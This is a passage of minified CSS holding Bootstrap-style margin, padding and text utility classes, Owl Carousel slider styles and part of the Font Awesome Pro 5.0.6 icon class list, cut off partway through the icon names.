!important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-alarm-clock:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-aws:before{content:""}.fa-backward:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-balance-scale:before{content:""}.fa-ban:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bicycle:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blind:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-boxing-glove:before{content:""}.fa-braille:before{content:""}.fa-briefcase:before{content:""}.fa-browser:before{content:""}.fa-btc:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-retro:before{content:""}.fa-car:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-certificate:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-square:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-clipboard:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comments:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-crop:before{content:""}.fa-crosshairs:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-delicious:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-deviantart:before{content:""}.fa-diamond:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dollar-sign:before{content:""}.fa-dot-circle:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-edge:before{content:""}.fa-edit:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-fax:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-image:before{content:""}.fa-file-minus:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-times:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-filter:before{content:""}.fa-fire:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-first-order:before{content:""}.fa-firstdraft:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frown:before{content:""}.fa-futbol:before{content:""}.fa-gamepad:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-gift:before{content:""}.fa-git:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-martini:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-spock:before{content:""}.fa-handshake:before{content:""}.fa-hashtag:before{content:""}.fa-hdd:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-heart:before{content:""}.fa-heartbeat:before{content:""}.fa-hexagon:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hospital:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-houzz:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-instagram:before{content:""}.fa-internet-explorer:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-jenkins:before{content:""}.fa-joget:before{content:""}.fa-joomla:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-key:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-korvue:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-lyft:before{content:""}.